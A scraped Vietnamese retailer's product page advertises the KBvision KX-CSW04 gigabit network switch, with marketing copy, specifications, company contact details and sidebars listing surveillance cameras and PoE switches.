                           <h3>CAMERA THEO GÓI</h3> 
                              <a href='lap-camera-ultra-hd-tron-bo.html' title='Camera ultra Hd là dòng camera có chất lượng hình ảnh 2k,3k và 4k được thiết kế đồng bộ với đầu ghi'>Lắp Camera Trọn Bộ Độ Phân Giải Ultra Hd</a>  <a href='bo-camera-bao-dong-dahua.html' title='Bộ Camera Dahua Báo Động'>Bộ Camera Dahua Báo Động</a>  <a href='camera-gia-re-tron-goi.html' title='Lắp camera giá rẻ trọn gói là chọn những gói camera đang khuyến mại với chất lượng hình ảnh sắc nét'>Lắp Camera Giá Rẻ Trọn Gói chính hãng</a>  <a href='bo-camera-chong-trom-kbvision.html' title='Bộ Camera Chống Trộm Kbvision'>Bộ Camera Chống Trộm Kbvision</a>  <a href='bo-camera-full-color.html' title='Trọn bộ camera full color là dòng camera có màu ban đêm được thiết kế trọn bộ bao gồm đầu thu và ổ'>Lắp Bộ Camera Giám Sát Ban Đêm Có Màu</a> 
                                                                 </div>
                                                                
                                                              
                                                                <br><h2 class='titlebaiviet6'> KX-CSW04  KBvision Sản Phẩm Chất lượng của  KBvision</h2>Switch chuyển đổi mạng <b> KX-CSW04 </b> là một sản phẩm được thiết kế nhằm cung cấp giải pháp kết nối mạng hiệu quả cho các doanh nghiệp, văn phòng, hộ gia đình và các môi trường công nghiệp khác. <br>Với các tính năng nổi bật và hiệu suất ổn định, switch này đảm bảo sự linh hoạt và đáng tin cậy trong việc quản lý mạng.

Switch chuyển đổi mạng <b> KX-CSW04 </b> hỗ trợ 4 cổng Ethernet 10/100/1000Mbps, cho phép các thiết bị mạng như máy tính, máy chủ, đầu ghi IP, camera IP và các thiết bị mạng khác được kết nối với tốc độ cao. <br>Với tốc độ truyền dữ liệu lên đến 1000Mbps, switch đảm bảo khả năng truyền tải dữ liệu nhanh chóng và ổn định.

Điểm mạnh của switch <b> KX-CSW04 </b> là khả năng tự động điều chỉnh tốc độ và chế độ kết nối cho từng thiết bị, tùy thuộc vào nhu cầu sử dụng. <br>Switch tự động nhận diện và cấu hình tốc độ phù hợp (10/100/1000Mbps) cho từng cổng mạng, giúp đơn giản hóa quá trình cài đặt và tránh những vấn đề về không đồng bộ trong hệ thống mạng.

Switch cũng hỗ trợ chế độ Auto MDI/MDIX, cho phép kết nối trực tiếp với các thiết bị mạng khác mà không cần sử dụng cáp chéo (cross-over cable). <br>Điều này giúp tiết kiệm thời gian và tăng tính linh hoạt trong việc mở rộng và quản lý mạng.

 switch <b> KX-CSW04 </b> còn tích hợp công nghệ tiết kiệm năng lượng, giúp giảm thiểu tiêu thụ điện và bảo vệ môi trường. <br>Switch tự động tắt các cổng không hoạt động, giảm lượng điện tiêu thụ khi không sử dụng. <br>Điều này không chỉ giúp giảm chi phí vận hành mà còn thể hiện tinh thần bảo vệ môi trường của người sử dụng.

 Switch chuyển đổi mạng <b> KX-CSW04 </b> là một sản phẩm đáng tin cậy với hiệu suất ổn định và tính năng tiện ích. <br>Với khả năng kết nối nhanh chóng và linh hoạt, switch giúp tối ưu hóa hiệu suất mạng trong các môi trường công nghiệp và doanh nghiệp. <br>Đặc biệt, tính năng tự động điều chỉnh tốc độ và chế độ kết nối cùng công nghệ tiết kiệm năng lượng là những ưu điểm nổi bật của sản phẩm này.<br> <br> <img loading="lazy" data-lazyloaded="1"  alt='KX-CSW04  KBvision' src='imgall/KX-CSW04-ct1.webp' title='KX-CSW04  KBvision' alt='Switch Thiết bị nối mạng,KX-CSW04 Giá rẻ,KX-CSW04 Giá Thấp Nhất,Chất Lượng KX-CSW04,KX-CSW04 Công Nghệ Mới,KX-CSW04 Chất Lượng,bán KX-CSW04,Giá KX-CSW04,phân phối ,KX-CSW04Bán Giá Rẻ,Giá Bán KX-CSW04,Địa Chỉ Bán KX-CSW04,thông số KX-CSW04,KX-CSW04Giá Rẻ nhất,KX-CSW04 Giá Khuyến Mãi'><br> <br><h2 class='titlebaiviet4'>Chi Tiết Về  KX-CSW04  KBvision Hãng  KBvision</h2> <div class='clthongsosp'> Switch Gigabit 5 port
<br>-   5 cổng Gigabit Ethenet (5*10/100/1000 Base-T)
<br>-   Tốc độ truyền tải 7.44Mpps
<br>-   Công suất chuyển mạch 10G
<br>-   Bộ nhớ gói tin 1Mb
<br>-   Tản nhiệt tốt, hiệu suất ổn định cho hoạt động lâu dài
<br>-   Nguồn 5V/0.6A DC <br> </div> <br> <img loading="lazy" data-lazyloaded="1"  alt='KX-CSW04  KBvision' src='imgall/KX-CSW04.webp' title='KX-CSW04  KBvision' alt='<br>ttruyvan1Switch chia mạng KX-CSW04 là thiết bị công nghệ kết nối mạnh mẽ và tiện ích. Với công nghệ web và RJ45 trang bị, nó cho phép người dùng dễ dàng quản lý và điều khiển mạng trong môi trường văn phòng hoặc gia đình. Switch này cung cấp 4 cổng Ethernet tốc độ cao, cho phép kết nối và truyền tải dữ liệu một cách nhanh chóng và ổn định. Với Switch chia mạng KX-CSW04, bạn có thể tận hưởng một mạng kết nối tốt và ổn định.<br>struyvan1'><br>  <br><br> <br><div class='s1 bg8'> <h2 class='titlebaiviet10'> C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t&nbsp;</h2><div>Nếu bạn đang tìm một nơi uy tín để mua Switch chuyển đổi mạng <b> KX-CSW04 </b> chính hãng, hãy đến An Thành Phát. <br>Chúng tôi cung cấp sản phẩm chính hãng, đảm bảo đúng theo thông số kỹ thuật. <br>Với uy tín và kinh nghiệm trong việc cung cấp thiết bị mạng, An Thành Phát là địa chỉ đáng tin cậy nhất hiện nay. <br> chúng tôi đảm bảo cung cấp sản phẩm chất lượng cao với giá cả hợp lý. <br>Hãy đến ngay An Thành Phát để trải nghiệm dịch vụ chuyên nghiệp và sự tận tâm của chúng tôi.<br></div><div>		<strong>Trụ Sở:&nbsp;</strong> 51 Lũy B&aacute;n B&iacute;ch, P. T&acirc;n Thới H&ograve;a, Q.T&acirc;n Ph&uacute;, TP.HCM&nbsp;</div>	<div>		<strong>Hotline: 0938.11.23.99&nbsp;</strong></div>	<div>		<strong>Chi Nh&aacute;nh 1:&nbsp;</strong> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng,P B&igrave;nh Trị Đ&ocirc;ng, B&igrave;nh T&acirc;n, TP HCM</div>	<div>		<strong>Kỹ Thuật: </strong>0906.855.330&nbsp;</div>	<div>		<strong>Điện Thoại:&nbsp;</strong> (028) 6688.4949</div></div>
                                                                  </article>
                                             <div class="cloudkeytin"><b>Thông Tin:</b></div> 
                                             
                </div>

            


                  <div id="cl30" class="bodyright pad10">
                      <div class="menudmtitle"> <ul><li><a href='camera-wifi-bao-dong-kbvision.html' title ='KX-CSW04 KBvision Lăp Camera Wifi Chống Trộm Kbvision Giải pháp camera an ninh hiệu quả cho gia đình văn phòng cửa hàng'> Camera Wifi Chống Trộm Kbvision </a></li><li><a href='camera-ip-dome-full-color-kbvision.html' title ='Lắp Camera IP Dome Full Color Kbvision KX-CSW04 KBvision'> Camera Ip Dome Full color Kbvision </a></li><li><a href='camera-co-dwdr-kbvision.html' title ='KX-CSW04 KBvision Lắp Camera Có Chống Ngược Sáng kbvision cho hình ảnh sáng và chất lượng hơn khi dùng vị trí cường độ ánh sáng cao'> Camera Có DWDR Kbvision </a></li><li><a href='camera-acusense.html' title ='Lắp Camera AI Chip Acusense KX-CSW04 KBvision'> Camera Chip Acusense </a></li><li><a href='camera-ip-ghi-am-kbvision.html' title ='KX-CSW04 KBvision Lắp Camera Có Ghi âm Kbvision Hình ảnh sắc nét giám sát ổn định'> Camera Có Ghi âm Kbvision </a></li><li><a href='dau-ghi-8-camera-ip-kbvision.html' title ='Phân Phối Đầu Ghi Ip 8 Kênh Kbvision ghi hình ổn định chiết khấu cao giá rẻ tại camera An Thành Phát dòng sản phẩm chuyên dụng chất lượng KX-CSW04 KBvision'> Bán Đầu Ghi Ip 8 Kênh Kbvision </a></li><li><a href='lap-camera-nha-xuong-kbvision.html' title ='KX-CSW04 KBvision Lắp camera quan sát cho nhà xưởng giá rẻ thương hiệu kbvision giải pháp tiết kiệm hính ảnh sắc nét giám sát từ xa qua mạng điện thoại ổn định'> Lắp Camera Nhà Xưởng Kbvision </a></li><li><a href='dau-ghi-64-kenh-ip-kbvision.html' title ='Đầu Ghi Hình Ip 64 Kênh Camera Kbvision KX-CSW04 KBvision'> Đầu Thu Ip 64 Kênh Kbvision </a></li></ul><ul><li><a href='camera-live-stream.html' title='Camera có chức năng Livestream là dòng camera cao cấp cho phép phát hình trực tiếp lên Facebook và'>Camera Quan Sát Livestream Liên Tục</a></li><li><a href='camera-giam-sat-nhan-vien-dong-hang-tot.html' title='Camera giám sát nhân viên đóng hàng'>Camera giám sát nhân viên đóng hàng</a></li><li><a href='camera-soi-duoc-ma-don-hang-tot.html' title='Camera soi được mã đơn hàng là thiết bị có độ phân giải cao, ống kính zoom chuyên dụng giúp ghi'>camera soi được mã đơn hàng sắc nét</a></li><li><a href='lap-camera-zoom-thay-ma-van-don-tot.html' title='lắp camera zoom thấy mã vận đơn'>lắp camera zoom thấy mã vận đơn</a></li><li><a href='camera-xem-duoc-ma-van-don-nen-dung.html' title='Camera xem được mã vận đơn là giải pháp công nghệ hiện đại giúp doanh nghiệp quản lý đóng gói đơn'>camera xem được mã vận đơn Chất Lượng</a></li><li><a href='loai-camera-quay-video-dong-goi-hang.html' title='camera quay video đóng gói hàng'>camera quay video đóng gói hàng</a></li><li><a href='nhung-camera-nhin-ro-tem-don-hang.html' title='Camera quay rõ tem đơn hàng là thiết bị ghi hình sắc nét hỗ trợ chống ngược sáng cao giúp nhìn rõ'>camera quay rõ tem đơn hàng shoppe</a></li><li><a href='loai-camera-quay-duoc-ma-van-don.html' title='camera quay được mã vận đơn'>camera quay được mã vận đơn</a></li><li><a href='camera-wifi-ebitcam-360.html' title='Camera Wifi Ebitcam trang bị tính năng điều khiển Xoay 360 Độ cho phép quan sát hình ảnh toàn cảnh'>Camera Wifi Ebitcam Xoay 360 Độ</a></li><li><a href='camera-wifi-3k-dahua.html' title='Camera Wifi Dahua Hình Ảnh 3K'>Camera Wifi Dahua Hình Ảnh 3K</a></li><li><a href='camera-wifi-than-ezviz.html' title='Camera Wifi Thân Ezviz là loại camera kháng nước chống bụi mưa nắng tốt chuẩn Ip67 giám sát ban đêm'>Lắp Camera Wifi Thân Ezviz Ngoài Trời</a></li><li><a href='camera-wifi-2k-dahua.html' title='Lắp camera Wifi 2k Dahua'>Lắp camera Wifi 2k Dahua</a></li><li><a href='camera-wifi-2k.html' title='Camera Wifi 2k là camera kết nối không dây chip cảm biến 4.0MP ghi hình chuẩn 2560x1440 pixel có hổ'>Camera Wifi Độ Phân Giải 2K</a></li><li><a href='camera-wifi-bao-dong.html' title='Camera Wifi Báo Động'>Camera Wifi Báo Động</a></li><li><a href='camera-wifi-hikvision-bao-dong.html' title='Camera wifi hikvision có chức năng báo động chống trộm là sử dụng chip xử lý video Acusense phân'>Lắp đặt camera wifi Hikvision báo động</a></li><li><a href='camera-wifi-dahua-trong-nha.html' title='Camera Wifi Dahua Trong Nhà'>Camera Wifi Dahua Trong Nhà</a></li><li><a href='lap-camera-xoay-360.html' title='Là dòng camera có thể điều khiển xoay ngan 355 độ và xoay dứng 85 độ trên điện thoại hoặc máy tính,'>Lắp Camera Xoay 360 Toàn Cảnh</a></li><li><a href='camera-360-full-color-kbvision.html' title='Camera wifi 360 kbvision Full Color'>Camera wifi 360 kbvision Full Color</a></li><li><a href='camera-hikvision-xoay-360.html' title='Bao gồm camera wifi 360 sử dụng nhu cầu dân dụng và camera speedom ứng dụng giám sát công trình'>Bán Camera Hikvision Quay Xoay 360 Độ</a></li><li><a href='camera-360-bao-dong-imou.html' title='Camera 360 Imou Báo Động'>Camera 360 Imou Báo Động</a></li><li><a href='camera-wifi-360-hikvision.html' title='Camera wifi 360 hikvision dễ dàng kết nối nhiều điện thoại cùng lúc đồng thời có thể lưu dữ liệu'>Camera Wifi Hikvision Xoay 360</a></li><li><a href='camera-360-anh-sang-kep.html' title='Camera 360 Ánh Sáng Kép'>Camera 360 Ánh Sáng Kép</a></li><li><a href='camera-ip-360-hikvision.html' title='Hikvision là thương hiệu camera giá rẻ nhất trên toàn thế giới cũng là thương hiệu có sản phẩm bán'>Lắp Camera Ip 360 Hikvision</a></li><li><a href='camera-ip-360-dahua.html' title='Camera IP 360 Dahua'>Camera IP 360 Dahua</a></li></ul> </div>
<h3 class="title-listspright"><span>Camera Khuyến Mãi</span></h3>     
<div class="box-flex list-spright">                           
    
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="Switch-POE-DH-CS4006-4ET-60.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-CS4006-4ET-60.webp"  alt="Lắp đặt camera DH-CS4006-4ET-60 Switch chia mạng" title="camera giá rẻ DH-CS4006-4ET-60 Switch chia mạng" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="Switch-POE-DH-CS4006-4ET-60.htm">  DH-CS4006-4ET-60 Switch chia mạng </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>30%</b> </span>
                                <span class="giatt-right col100">1,810,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"> r>Bộ chia mạng DH-CS4006-4ET-60 là sản phẩm được trang bị công nghệ IP POE cho việc kết nối từ xa.  Sản phẩm hỗ trợ tăng tín hiệu H.265+/H.265/H</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="Switch-POE-Cloud-DH-CS4010-8ET-110.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-CS4010-8ET-110.webp"  alt="Lắp đặt camera Dahua DH-CS4010-8ET-110 Switch chuyển đổi mạng" title="camera giá rẻ Dahua DH-CS4010-8ET-110 Switch chuyển đổi mạng" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="Switch-POE-Cloud-DH-CS4010-8ET-110.htm">  Dahua DH-CS4010-8ET-110 Switch chuyển đổi mạng </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>30%</b> </span>
                                <span class="giatt-right col100">2,880,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"> r>Switch chuyển đổi mạng DH-CS4010-8ET-110 là một sản phẩm với cấu hình mạnh mẽ.  Nó có tính năng gộp cổng RJ45 và cấp nguồn qua RJ45 sử dụng công nghệ IP POE</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="Switch-POE-Cloud-DH-CS4218-16ET-135.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-CS4218-16ET-135.webp"  alt="Lắp đặt camera DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu" title="camera giá rẻ DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="Switch-POE-Cloud-DH-CS4218-16ET-135.htm">  DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>30%</b> </span>
                                <span class="giatt-right col100">7,290,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"> r>Sản phẩm Cấu Hình Từ Xa Gộp Cổng RJ45 DH-CS4218-16ET-135 là một switch chuyển đổi dữ liệu tiên tiến được trang bị công nghệ IP POE, cho phép cấp nguồn qua cổng RJ45.  Với khả...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="Switch-POE-Cloud-DH-CS4226-24ET-240.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-CS4226-24ET-240.webp"  alt="Lắp đặt camera DH-CS4226-24ET-240 Dahua" title="camera giá rẻ DH-CS4226-24ET-240 Dahua" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="Switch-POE-Cloud-DH-CS4226-24ET-240.htm">  DH-CS4226-24ET-240 Dahua </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>30%</b> </span>
                                <span class="giatt-right col100">9,720,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"> r>Thiết bị cấu hình từ xa gộp cổng RJ45 cấp nguồn qua RJ45 công nghệ IP POE được trang bị gộp cổng RJ45 của Switch chia mạng DH-CS4226-24ET-240.  Đây là một thiết bị mạng chất...</p>
                        </div>        
                    </div>
                </aside>

			
        
</div>                   

                    
                                
     <aside class="single_sidebar_widget search_widget">
                             <h4 class="widget_title">THƯƠNG HIỆU CAMERA</h4>
                            <div class="br"></div>
                        </aside>
<ul class="vertical-menu-list">
    
            <li class="">
                <a href="bo-camera-chuyen-dung.html" alt="lắp đặt camera thương hiệu  Bộ Camera Quan Sát là sản phẩm uy tín   " title="sản phẩm thương hiệu Bộ Camera Quan Sát là lựa chọn ">
                    <img src="hinh/53115d1x3leddarry.webp" alt="công ty lắp Bộ Camera Quan Sát sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Bộ Camera Quan Sát
                </a>
            </li>
        
        
        
            <li class="">
                <a href="camera-dahua.html" alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín  Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới " title="sản phẩm thương hiệu camera Dahua là lựa chọn Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới">
                    <img src="hinh/camera-dahua.webp" alt="công ty lắp camera Dahua sản phẩm camera chất lượng cao Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" title="Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera Dahua
                </a>
            </li>
            <li class="">
                <a href="camera-hikvision.html" alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín   " title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">
                    <img src="hinh/hikvison.webp" alt="công ty lắp Camera HIKVISON sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Camera HIKVISON
                </a>
            </li>
        
            <li class="">
                <a href="camera-kbvision.html" alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín  Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam " title="sản phẩm thương hiệu camera KBvision là lựa chọn Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam">
                    <img src="hinh/camera-kbcision.webp" alt="công ty lắp camera KBvision sản phẩm camera chất lượng cao Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" title="Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera KBvision
                </a>
            </li>
            
         <li class="cat-link-orther">
                <a href="lap-camera-co-thu-am.html" alt="Camera tích hợp thu âm là một thiết bị đa năng cho việc giám sát và ghi lại sự kiện. Với khả năng ghi cả hình ảnh và âm thanh, nó mang lại thông tin chi tiết hơn về mọi tình huống " title="Camera Tích hơp micro thu âm thanh thích hợp cho việc giám sát nhà ở, doanh nghiệp, hoặc cửa hàng, giúp bạn nghe và xem trực tiếp từ xa">
                   <i>️🎤️ </i> Lắp Camera Có Thu Âm
                </a>
            </li>
          <li class="cat-link-orther">
                <a href="camera-wifi-chinh-hang.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Không Dây là sản phẩm uy tín  lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi " title="sản phẩm thương hiệu Camera IP Không Dây là lựa chọn lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi">
                   <i>📶 </i> Lắp Camera IP Không Dây
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-zoom.html" alt="Camera tích hợp zoom quang là một thiết bị giám sát phù hợp cho việc quan sát từ xa với độ chính xác và chi tiết cao" title="Camera Sử dụng công nghệ zoom quang, nó cho phép bạn điều chỉnh tiêu cự một cách linh hoạt và tự nhiên để thu phóng hình ảnh mà không mất chất lượng">
                   <i>🕵️ </i> Camera Zoom Quang
                </a>
            </li>
             <li class="cat-link-orther">
                <a href="camera-ai.html" alt="Camera CCTV công nghệ AI trí tuệ nhân tạo (AI) là sự tiến bộ đáng kể trong lĩnh vực giám sát an ninh. Sử dụng khả năng học máy và xử lý hình ảnh AI" title="Camera tích hợp công nghệ AI có thể nhận biết khuôn mặt, phát hiện chuyển động, và thậm chí dự đoán hành vi người dùng. Điều này giúp tăng cường an ninh và giám sát hiệu quả hơn, cung cấp thông tin chi tiết và bảo vệ tốt hơn cho tài sản và người dùng.">
                   <i>🧛‍♀️ </i> Camera Tích Hợp AI
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-quan-sat-ip-co-day.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Có Dây là sản phẩm uy tín  Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat " title="sản phẩm thương hiệu Camera IP Có Dây là lựa chọn Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat">
                 <i>💻</i>  Lắp Camera IP Có Dây
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-hd.html" alt="Đầu ghi chuyên dùng cho camera HD là dòng đầu ghi sử dụng cho camera analog tích hợp được 5 loại công nghệ camera" title="Đầu ghi HD cung cấp tính năng linh hoạt, dễ dàng kết nối với nhiều camera và có khả năng theo dõi từ xa qua điện thoại di động hoặc máy tính đầu ghi sử dụng được cho camera ip , camera TVI camera CVI và camera analog cũ ">
                 <i>⚙️</i> Đầu Ghi Camera HD
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-ip.html" alt="Đầu ghi camera IP là một công cụ quan trọng trong hệ thống giám sát và an ninh hiện đại. Với khả năng kết nối trực tiếp với mạng IP, đây là sự lựa chọn lý tưởng cho việc quản lý và theo dõi video từ xa." title="Đầu ghi camera ip chuyên dụng cho phép bạn ghi lại hình ảnh và âm thanh chất lượng cao từ nhiều camera IP khác nhau. Nó cung cấp tính năng tùy chỉnh linh hoạt, cho phép bạn xem và lưu trữ video dễ dàng thông qua mạng LAN hoặc internet">
                 <i>📥</i>  Đầu ghi camera IP
                </a>
            </li>
        
</ul>


                    <h3 class="title-listtinright"><span>Tin Tức Liên Quan</span></h3>   
                    <div class="box-flex list-tinright">
                                   
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="DH-SD2A200-GN-AW-PV-Camerra-PTZ-Ngoai-Troi.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-SD2A200-GN-AW-PVa.webp" alt="DH-SD2A200-GN-AW-PV, camera DH-SD2A200-GN-AW-PV, mua DH-SD2A200-GN-AW-PV, bán DH-SD2A200-GN-AW-PV, sửa DH-SD2A200-GN-AW-PV, giá DH-SD2A200-GN-AW-PV, DH-SD2A200-GN-AW-PV giá rẻ, DH-SD2A200-GN-AW-PV chính hãng, tư vấn lắp DH-SD2A200-GN-AW-PV, khảo sát lắp DH-SD2A200-GN-AW-PV, DH-SD2A200-GN-AW-PV giá tốt, công ty lắp DH-SD2A200-GN-AW-PV, camera dahua DH-SD2A200-GN-AW-PV" title="Camera PTZ ngoài trời DH-SD2A200-GN-AW-PV mang đến hình ảnh sắc nét với độ phân giải cao full HD 1080. Thiết kế chống nước và chống bụi, khả năng xoay ngang 360 độ và nghiêng 90 độ mang lại góc quan sát rộng và linh hoạt. Công nghệ hồng ngoại thông minh cùng đèn trợ sáng giúp quan sát ban đêm chất lượng, đảm bảo an ninh tốt cho ngôi nhà hoặc doanh nghiệp của bạn." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="DH-SD2A200-GN-AW-PV-Camerra-PTZ-Ngoai-Troi.vn" title="Camera PTZ ngoài trời DH-SD2A200-GN-AW-PV mang đến hình ảnh sắc nét với độ phân giải cao full HD 1080. Thiết kế chống nước và chống bụi, khả năng xoay ngang 360 độ và nghiêng 90 độ mang lại góc quan sát rộng và linh hoạt. Công nghệ hồng ngoại thông minh cùng đèn trợ sáng giúp quan sát ban đêm chất lượng, đảm bảo an ninh tốt cho ngôi nhà hoặc doanh nghiệp của bạn.">
                                                            DH-SD2A200-GN-AW-PV Camerra PTZ Ngoài Trời   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">DH-SD2A200-GN-AW-PV là một camera PTZ ngoài trời chất lượng cao của hãng Dahua với thiết kế chống nước, chống bụi, chịu được thời tiết khắc nghiệt.  Độ phân giải full HD, đèn hồng...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Camera-IMOU-2-Mat-IPC-S7XP-10M0WED.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/IPC-S7XP-10M0WEDa.webp" alt="IPC-S7XP-10M0WED, IPC-S7XP-10M0WED giá rẻ, IPC-S7XP-10M0WED chính hãng, IPC-S7XP-10M0WED giá rẻ, tư vấn lắp IPC-S7XP-10M0WED, bảo hành IPC-S7XP-10M0WED, sửa IPC-S7XP-10M0WED, tư vấn lắp IPC-S7XP-10M0WED, khảo sát lắp IPC-S7XP-10M0WED, camera imou IPC-S7XP-10M0WED, imou IPC-S7XP-10M0WED" title="Camera Imou 2 MẮT 10MP NGOÀI TRỜI là một thiết bị an ninh thông minh với chất lượng hình ảnh sắc nét độ phân giải cực cao lên đến 10mp. Với khả năng quay 360 độ và chức năng theo dõi chuyển động thông minh, đèn LED và loa cho phép trò chuyện hai chiều từ xa, chuẩn chống nước và bụi bẩn mang lại cho camera khả năng hoạt động ổn định mà không bị ảnh hưởng bởi yếu tố thời tiết và điều kiện ánh sáng." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Camera-IMOU-2-Mat-IPC-S7XP-10M0WED.vn" title="Camera Imou 2 MẮT 10MP NGOÀI TRỜI là một thiết bị an ninh thông minh với chất lượng hình ảnh sắc nét độ phân giải cực cao lên đến 10mp. Với khả năng quay 360 độ và chức năng theo dõi chuyển động thông minh, đèn LED và loa cho phép trò chuyện hai chiều từ xa, chuẩn chống nước và bụi bẩn mang lại cho camera khả năng hoạt động ổn định mà không bị ảnh hưởng bởi yếu tố thời tiết và điều kiện ánh sáng.">
                                                            Camera Imou 2 Mắt Ngoài Trời Ipc-S7xp-10M0wed   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera IMOU 2 Mắt IPC-S7XP-10M0WED là thiết bị an ninh chất lượng cao với độ phân giải 10MP, mang đến hình ảnh sắc nét và chi tiết.  Với khả năng xoay 360 độ và góc quay lớn, camera cung cấp tầm nhìn toàn diện</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Lap-Camera-Cho-Cong-Ty-San-Xuat-Thiet-Bi-Dien.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cameracongtysanxuatthietbidien.webp" alt="lắp camera công ty sản xuất thiết bị điện, camera an ninh cho công ty sản xuất thiết bị điện, camera quan sát cho công ty sản xuất thiết bị điện, lắp đặt camera cho công ty sản xuất thiết bị điện, camera giám sát cho công ty sản xuất thiết bị điện" title="Việc lắp đặt camera cho công ty sản xuất thiết bị điện là một bước quan trọng giúp cải thiện độ an toàn và quản lý trong khu vực sản xuất Các hệ thống camera giúp giám sát nhân viên và hàng hóa, từ đó giảm thiểu rủi ro mất trội và trục trặc trong quá trình sản xuất." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
